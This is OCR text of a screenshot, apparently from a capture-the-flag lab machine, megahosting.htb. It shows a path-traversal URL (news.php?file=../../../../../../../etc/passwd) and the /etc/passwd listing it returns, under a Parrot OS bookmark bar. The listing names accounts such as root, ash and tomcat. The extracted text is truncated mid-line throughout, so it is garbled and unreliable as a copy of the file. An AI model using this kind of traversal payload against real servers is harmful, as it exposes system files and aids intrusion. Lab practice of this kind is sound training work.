 megahosting.htb/news.php?file=../../../../../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sb
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin syste
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollina
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997
ash:x:1000:1000:clive:/home/ash:/bin/bash